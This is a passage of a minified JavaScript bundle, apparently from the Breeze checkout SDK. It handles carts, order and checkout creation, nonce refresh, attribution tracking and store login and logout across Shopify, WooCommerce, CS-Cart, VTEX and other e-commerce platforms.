$t={getCart:Gs,clearCart:Js,getPageType:Hs,getShopConfigId:qs,isVtexShop:Ws},Vs={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Xn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=dn(Vs),$s={"Content-Type":"application/json;charset=utf-8"};function Ks(){return Jo()+"/cart"}function Ys(){return Qs().split("?/products").length>1?"Products":"Checkout"}function Qs(){return window.location.href}function Bo(){return window.location.origin}function Xs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Zs(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Wo(e,t=null){const n=ue();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=$e,n.description=Ke,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=$e,n.description=Ke,n):null}function Nt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}function xt(){const e=document.querySelector("#breeze-script-tag");return(e==null?void 0:e.getAttribute("refresh-nonce"))==="true"}async function ei(e){var t,n;try{if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return L({message:"ajaxurl not available for nonce refresh"}),null;const o=e.replace(/_nonce$/,""),s=await jQuery.post(window.breezeAjax.ajaxurl,{action:"breeze_refresh_nonce",nonce_action:o});if(s.success&&typeof((n=s.data)==null?void 0:n.nonce)=="string"){const r=s.data.nonce;if(window.breezeAjax){const i=window.breezeAjax[e];window.breezeAjax[e]=r,console.log(`[Nonce Refresh] Updated ${e}:`,{old:i,new:r,verified:window.breezeAjax[e]===r})}return r}else console.error("[Nonce Refresh] Failed to get fresh nonce from server:",s);return null}catch{return L({message:`Failed to refresh nonce for action: ${e}`}),null}}function ti(e){if(typeof e=="object"&&e!==null){const t=e;if(t.success===!1){if(typeof t.data=="string"&&t.data==="bad_nonce")return!0;if(typeof t.data=="object"&&t.data!==null&&"error"in t.data)return t.data.error==="bad_nonce"}}return!1}async function Ho(e){var l,d,g;const t=ue();let n="0",o=1,s=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(s=r);const i=document.getElementsByName("quantity");if(i.length>0){const m=i[0];(m instanceof HTMLInputElement||m instanceof HTMLSelectElement)&&(o=parseInt(m.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const m=await oi(n,o,s);if(m.status==="failure")return m}const a=document.querySelector("#breeze-script-tag");if((a==null?void 0:a.getAttribute("checkout-flow"))==="true"){const m={action:"breeze_get_cart",nonce:Nt("get_cart_nonce")},y=xt()?await Dt(m,"get_cart_nonce"):await Lt(m);return y.success&&((l=y.response)!=null&&l.success)?(t.cart=y.response.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=jn,t.description=fn,Ft()),Wo(t.cart)??t}else{const m={action:"create_order",productId:n,quantity:o,variationId:s??null,nonce:Nt("create_order_nonce")},y=xt()?await Dt(m,"create_order_nonce"):await Lt(m);return y.success&&((g=(d=y.response)==null?void 0:d.data)!=null&&g.order)?(t.order=y.response.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"):(t.description=jn,t.message=fn,Ft()),Wo(null,t.order)??t}}async function ni(e,t){const n=await Ho(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Bo(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function oi(e,t,n){const o=ue(),s={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const c=jQuery(this),l=c.data("attribute_name");let d=null;if(c.is("select"))d=c.val()??null;else{const g=c.find(".selected[data-value], :checked[data-value]");g.length?d=g.data("value")??null:d=c.data("attribute_value")??null}l&&d!==null&&(s[l]=d)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const c=window.cartAttributesData;Object.keys(c).forEach(l=>{l&&c[l]!==null&&(s[l]=c[l])})}const i={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:s,nonce:Nt("add_current_product_nonce")};return(xt()?await Dt(i,"add_current_product_nonce",2):await Lt(i)).success?(o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o):(o.status="failure",o.message=$e,o.description=Ke,o)}async function Dt(e,t,n=1){var s;if(typeof((s=window.breezeAjax)==null?void 0:s.ajaxurl)!="string")return{success:!1};let o=0;for(;o<=n;)try{const r=await jQuery.post(window.breezeAjax.ajaxurl,e);if(ti(r)){if(o<n){const i=await ei(t);if(i){e.nonce=i,o++;continue}}return{success:!1,response:r}}return{success:!0,response:r}}catch{if(o<n){o++;continue}return{success:!1}}return{success:!1}}async function Lt(e){var t;if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return{success:!1};try{return{success:!0,response:await jQuery.post(window.breezeAjax.ajaxurl,e)}}catch{return{success:!1}}}async function ri(){const e=ue(),t={action:"empty_cart",nonce:Nt("empty_cart_nonce")};return(xt()?await Dt(t,"empty_cart_nonce",1):await Lt(t)).success?(e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."):(e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."),e}async function si(e,t){const n=ee(Ks()),o=[];if(n!==null){const s={url:n,headers:{...$s,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},r=await bt.call(s,Mo);if(r instanceof nt){let i="";r.response!==null&&ks(r.response)&&(i=r.response.checkoutUrl);const a=i.split("="),c={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:a[1],nonce:Nt("add_order_metadata_nonce")};return(xt()?Dt(c,"add_order_metadata_nonce",1):Lt(c)).catch(()=>{L({message:"Failed to add order metadata"})}),r.response}else o.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",r)}else o.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:null,trace:o}}async function ii(e){await qo();const t=ee(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const i="value"in r?w(r.value)??"":"",a=new URLSearchParams;return a.append("username",`${e.userName}`),a.append("password",`${e.password}`),a.append("woocommerce-login-nonce",i),a.append("_wp_http_referer","/my-account/"),a.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:a})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):L({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function qo(){var o;const e=Nt("breeze_user_logout_nonce");if(!e){L({message:"Breeze WooCommerce: Logout nonce is not available. Logout cannot proceed."});return}if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){L({message:"Breeze WooCommerce: `ajaxurl` is not available on window.breezeAjax. Logout cannot proceed."});return}const t={action:"breeze_user_logout",nonce:e};(xt()?await Dt(t,"breeze_user_logout_nonce",1):await Lt(t)).success||(console.error("Breeze WooCommerce: Logout AJAX request failed."),L({message:"Logout AJAX request failed."}))}const ot={login:ii,logout:qo,getShopUrl:Bo,isWoocommerceShop:Zs,getCart:Ho,getPageType:Ys,clearCart:ri,createCheckout:si,getShopConfigId:Xs,getCreateCheckoutPayload:ni};function ai(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ci(){return Jo()+"/cart"}function Pn(){return window.location.origin}function li(){return!!window.Tygh}async function ui(e){const t=Pn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,s={action:n},r=ue();try{const i=await jQuery.post(o,s);r.cart=i,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function di(){const e=ue(),n=Pn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Kt={getShopUrl:Pn,isCscartShop:li,getCart:ui,getCreateCheckoutEndpoint:ci,getShopConfigId:ai,clearCart:di};function se(){if(Ce.isShopifyShop())return"shopify";if(ot.isWoocommerceShop())return"woocommerce";if(Kt.isCscartShop())return"cscart";if($t.isVtexShop())return"vtex";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function rt(){var t;let e=null;switch(se()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=ot.getShopUrl();break;case"magento":e=((t=ee(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Kt.getShopUrl();break}if(e===null){const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function fi(){const e=ee(window.location.origin);return e!==null?e.hostname:null}function ee(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function Go(){return X(q).appEnvironment}function Yt(){return Go()==="beta"?"https://app.beta.breezesdk.store":"https://app.breezesdk.store"}function Jo(){return Go()==="beta"?"https://api.beta.breezesdk.store":"__API_RELEASE_URL__"}function Ee(){return"https://sdk.breezesdk.store"}function gi(){switch(se()){case"shopify":Ce.refreshAuxCart();break}}const Qt="Uh oh!",Vo="Something went wrong while creating checkout! <br> Please retry.",Fn="Oops! items are out of stock",hi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",pi="You can't add more",mi="<br> Please try reducing the quantity or by removing the item.",bi="already sold out",$o="Product not available",yi="Selected product is no longer available",wi="Cannot find variant",$e="Your cart is empty.",Ke="Please add an item to the cart.",vi=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],_i=["NetworkError when attempting to fetch resource."],Ei="Click on continue to proceed with available item.",Ci="You have selected more quantity than available in inventory.",Ko=()=>`${Ee()}/gallery/images/`,jn="Please retry after sometime!",fn="Looks like you broke the internet",ki="Invalid product quantity",Ri="Please hit close and check product quantity",Yo=()=>`${Ee()}/gallery/images/something-went-wrong.webp`,Si=()=>`${Ee()}/gallery/images/out-of-stock.webp`,Oi=`${Ee()}/gallery/logos/sec-by-jp-wide.webp`,Ai=`${Ee()}/gallery/logos/card-networks.webp`;function ue(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Yo(),statusCode:null}}const gn={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Tn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,B(e)?e:null}catch{return L({message:"Unable to decode JSON response",rawResponse:e+""}),null}},zi="/cart/clear.js",Ii="/cart/add.js",Ni="/apps/breeze/api/analytics",xi="/cart/update.js";function Di(){return Ti().split("/products/").length>1?"Products":"Checkout"}function Li(){return Yt()+"/api/cart"}function Ui(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function Qo(e){const t=ue();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=$e,t.description=Ke,t):null}async function Bn(e,t,n,o,s=!1){let r=ue();const i=wt("cart")??null;if(e!==null&&i!==null){r.trace.push(j("CaseMatch","cartData !== null && cartToken !== null"));const d=Qo(e);return d!==null?d:(e.token=i,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart)),r)}else r.trace.push(j("FailedCheck","cartData !== null && cartToken !== null"));let a=null;if(t!==null)if(r.trace.push(j("CaseMatch","productDetails !== null")),a=await Zo(t,n,o),a.result.status==="failure"){r=a.result,r.trace.push(j("Failure","addProductToCartResult.result.status === 'failure'"));const d=Hn(a.result.message),g=qi(a.result.message),m=Gi(a.result.message),y=Ji(a.result.message);if(d||g||m){let h="Selected product quantity is not available.";const E=Hi(a.result.message,d,g);E!==null&&(h="Selected quantity for the product "+E+" is not available."),r.description=h+mi,r.message=Fn}return y&&(r.description=$o,r.message=yi),a.result.statusCode===429||a.result.statusCode===403||a.result.statusCode===404||a.result.statusCode===400||a.result.statusCode===500||a.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${a.result}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.description=jn,r.message=fn):a.result.statusCode===422&&(r.message=ki,r.description=Ri),r.statusIcon=Si(),r}else r.trace.push(j("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(j("FailedCheck","productDetails !== null"));let c=ee(window.location.origin+"/cart.js");const l=ee(window.location.origin+"/cart.json");if(c=s?l:c,c!==null){r.trace.push(j("CaseMatch","requestUrl !== null"));const g=await yn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Tn);if(B(g)&&(g.errorCode===200||g.statusCode===200)){r.trace.push(j("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=Ui(g.response??g.errorResponse,(a==null?void 0:a.response)??null);const m=Qo(r.cart);if(m!==null)return r.trace.push(j("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!s?(r.trace.push(j("CaseMatch","recreateCartWithFallBackUrl === true")),await Bn(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart))}else if(r.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Qt+" Something went wrong",g instanceof mt){if(r.errorDetails=g.errorDetails,B(g.errorResponse)&&typeof g.errorResponse.description=="string")r.message=g.errorResponse.description;else if(B(g.errorDetails)){const m=g==null?void 0:g.errorDetails;m.message==="Failed to fetch"||g.errorCode===404||g.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.message=fn):m.message&&_i.includes(m.message)&&(r.trace.push(j("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft())}}else typeof g.response.description=="string"&&(r.message=g.response.description)}else r.trace.push(j("FailedCheck","requestUrl !== null"));return r}async function Mi(e){const t={attributes:e},n=ee(window.location.origin+xi);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:gn},r=(await yn("appendAttributesToCart",o,Tn)).response;if(B(r)&&r.attributes!==null&&B(r.attributes))return r.attributes}return null}function Pi(){const e=wt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=Fa(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function Fi(){if(it()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Xo(e,t){var o;const n=ji(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const s=na(t);if(s!==null){const r=await window.breeze.sendProductNameInNotes(s);r!==null&&(n.product_names=r.join(","))}}return n}function ji(e){const t=Pi(),n=Fi();let o=wt("snap_referrer_url")??null;const s=wt("snap_landing_page")??window.location.pathname,r=ee(s);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const i=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,a=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,d=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,g=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,h=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,E=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,O=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,x=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return i!==null&&(v.utm_source=i),a!==null&&(v.utm_medium=a),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),d!==null&&(v.fbclid=d),g!==null&&(v.utm_content=g),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),h!==null&&(v.gclid=h),E!==null&&(v.shpxid=E),O!==null&&(v.fbc=O),x!==null&&(v.fbp=x),s!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([R,A])=>{if(typeof R=="string"&&R.trim()!==""&&typeof A=="string"&&A!==null)try{v[R]=A}catch(S){console.error("Failed to set cart attribute: ",S)}}),v}async function Zo(e,t,n){const o={...ue(),message:"Product not available"},s={result:o,response:null},r=ee(window.location.href);let i=null,a="1";const c=ee(window.location.origin+Ii);if(e.available&&r!==null){if(o.trace.push(j("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=ra(e.variants),d=r.searchParams.get("variant");t!=null&&t.id?i=t.id:d!==null?i=d:l&&l.id&&(i=""+l.id)}}else o.trace.push(j("FailedCheck","productData.available && currentPageUrl !== null"));if(i!==null&&c!==null){o.trace.push(j("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?a=n==="0"?"1":n:(o.trace.push(j("FailedCheck","productQuantity")),a=tr());const l={},d=e.lineItemProperties;if(B(d))for(const E in d){const O=d[E];O!==null&&typeof O=="string"&&O.length!==0&&(l[E]=O)}await er();let g={id:i,quantity:a};Object.keys(l).length!==0&&(g={...g,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[g]}),method:"POST",headers:gn},h=await yn("addProductToCart",y,Tn);B(h)&&(h.errorCode===200||h.statusCode===200)?(o.trace.push(j("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",s.response=h instanceof nt?h.response:h.errorResponse):(o.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Qt+" Something went wrong",h instanceof mt?(o.errorDetails=h.errorDetails,B(h.errorResponse)&&typeof h.errorResponse.description=="string"&&(o.message=h.errorResponse.description)):(typeof h.response.description=="string"&&(o.message=h.response.description),o.statusCode=h.statusCode))}else o.trace.push(j("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return s}async function er(){const e={credentials:"same-origin",headers:gn,method:"POST"};await Kn()(zi,e),Oa("cart")}function Ti(){return window.location.href}function Wn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function Bi(){return Wn().includes("myshopify")}function Wi(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function Hi(e,t,n){if(t){const o=e.indexOf("You can't add more "),s=e.indexOf(" to the cart."),r=19;if(o!==-1&&s!==-1)return e.substring(o+r,s)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function qi(e){return e.includes(bi)}function Gi(e){return e.includes($o)}function Ji(e){return e.includes(wi)}function Hn(e){return e.includes(pi)}function Vi(e){return Hn(e)?hi:e}async function $i(e,t){const n=ee(Li());let o=null;const s=[];if(n!==null){const r={url:n,headers:{...gn,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await bt.call(r,Mo),o instanceof nt)return o.response;if(s.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",o),B(o.errorResponse)&&B(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const i=Vi(o.errorResponse.error.description),a=Hn(o.errorResponse.error.description),c={description:i,message:a?Fn:Qt,errorDetails:null,trace:s};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else s.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:s}}async function Ki(e,t,n,o,s){const r=await Bn(e,t,n,s);let i=null;return r.status==="success"&&r.cart!==null&&(i={shopUrl:Wn(),cart:r.cart,offerCode:o}),{payload:i,status:r.status,message:r.message,description:r.description}}function Yi(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Qi(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{Ne("shopify:login:NetworkCallRequest",e);const t=await fetch(Yi(e.loginUrl)),n=t.status,o=await t.text();Ne("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const s=o.includes("Something went wrong"),i=/<title>(.*?)<\/title>/.exec(o);let a=null;i&&i.length>1&&(a=i[1]),a===null&&n>=400&&(a=`Encountered status code ${n} while login via login Url`),s&&a!==null&&L({message:a,errorDetails:{responseStatus:t.status,response:o}})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=ee(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),s={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,s)).text()).includes("Incorrect email or password.")&&L({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Xi(){try{yr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Zi(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")||n.includes("/cart/clear.js")){const s=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:s}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function ea(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Zi(t,n),n}}catch{console.error("Failed to override fetch")}}async function ta(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function na(e){if(B(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const s=o.title;t.push(s)}}),t.length>0))return t}return null}function tr(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function oa(e,t){let n=1;if(e===null)return null;let o=1,s=parseInt(tr());if(s===1)return"1";for(;o<=s;){const r=Math.floor((o+s)/2);(await Zo(e,t,r.toString())).result.status==="failure"?s=r-1:(o=r+1,n=r)}return n.toString()}function ra(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Wn,isShopifyShop:Bi,getCart:Bn,getPageType:Di,clearCart:er,appendAttributesToCart:Mi,createCheckout:$i,analyticsEndpoint:Ni,getShopConfigId:Wi,getCreateCheckoutPayload:Ki,overrideFetch:ea,login:Qi,logout:Xi,refreshAuxCart:ta,getAvailableProductQuantity:oa};function sa(e){const t=ue();return e!==null&&e.totalQuantity===0?(t.message=$e,t.description=Ke,t):null}function ia(e){const t=ue();if(e!==null){const n=sa(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(j("FailedCheck","cartData !== null"));return t}const aa={getCart:ia},st=dn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});let ce=null,Xt=null,nr=!1,Ut=[];const ca="https://sdk.breeze.in/ecg/0.0.1/index.html";function la(e){const t={};return e.forEach((n,o)=>{t[o]=n}),t}function or(e){!(ce instanceof HTMLIFrameElement)||!ce.contentWindow||!Xt||ce.contentWindow.postMessage(e,Xt)}function ua(){if(nr=!0,Ut.length>0){const e=JSON.stringify(Ut);or(e),Ut=[]}}function da(e){if(!Xt||e.origin!==Xt)return;const t=vs(jt(String(e.data)));(t==null?void 0:t.service)==="in.breeze.ecg"&&t.payload.action==="appReady"&&ua()}function fa(){if(ce instanceof HTMLIFrameElement)return;const e=ca;ce=document.createElement("iframe"),ce.src=e,Xt=new URL(e).origin,ce.style.height="0px",ce.style.width="0px",ce.style.border="none",ce.style.position="absolute",ce.style.left="-9999px",ce.style.visibility="hidden",ce.setAttribute("aria-hidden","true"),ce.setAttribute("tabindex","-1"),document.body.appendChild(ce),ce.addEventListener("load",()=>{window.addEventListener("message",da)})}function ga(e,t){const n=X(re);if(n.enableECG===!1){Ut=[];return}const o=la(t);if(n.enableECG!==!0){const r={log:e,metadata:{headers:o}};Ut.push(r);return}const s={log:e,metadata:{headers:o}};if(ce instanceof HTMLIFrameElement&&nr){or(JSON.stringify(s));return}Ut.push(s),ce instanceof HTMLIFrameElement||fa()}function ha(e){if(e===null)return null;let t=ue();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Yn(t).productTypes;return Qn(n)}function pa(){return sr()+"/cart"}function rr(){return ma().split("/cart").length>1?"Checkout":"Products"}function ma(){return window.location.href}function sr(){return window.location.origin}function ba(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ya(e){const t=ue();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=$e,t.description=Ke,t):null}async function wa(e,t){var s;const n=ue();if(e!==null){if(e.get_valid&&((s=window.breeze)!=null&&s.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&B(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&rr()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),i=await window.breeze.addProduct(),a=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&i!==null&&i.status!=="failure"&&a!==null&&a.status!=="failure"&&B(a.cart_details)?(n.cart=a.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=pa()}return ya(n.cart)??n}const va={getShopUrl:sr,getCart:wa,getPageType:rr,getShopConfigId:ba};function ir(e){e&&q.update(t=>({...t,journey:e}))}function _a(e){re.update(t=>({...t,...e}))}const Mt="atomsSt",qn="bzCartRec",hn="autoRetry",Ea=[hn];let pn=null;async function Ca(e,t,n,o,s=!1){let r=ue();const i=se();switch(i){case"shopify":r=await Ce.getCart(e,t,n,o,s);break;case"shopifystorefront":r=aa.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await ot.getCart(t);break;case"cscart":r=await Kt.getCart(t);break;case"prestashop":r=await va.getCart(e,t);break;case"vtex":r=await $t.getCart(t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return 